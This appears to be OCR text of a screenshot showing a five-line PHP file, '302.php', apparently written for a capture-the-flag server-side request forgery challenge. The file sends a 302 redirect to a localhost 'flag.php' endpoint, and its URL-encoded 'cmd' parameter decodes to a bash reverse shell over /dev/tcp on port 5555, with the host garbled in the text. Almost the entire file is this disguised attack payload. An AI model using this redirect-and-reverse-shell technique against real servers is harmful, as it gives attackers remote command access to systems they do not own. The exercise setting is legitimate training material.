 搜索 替换 跳转行 字体 主题 设置 快捷键
302.php
搜索
1 <?php
2 highlight_file(__FILE__);
3 header('Location: http://127.0.0.1/flag.php?cmd
=%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%3
f%35%35%35%35%20%30%3e%26%31%22',true, 302);
4 exit();
5 ?>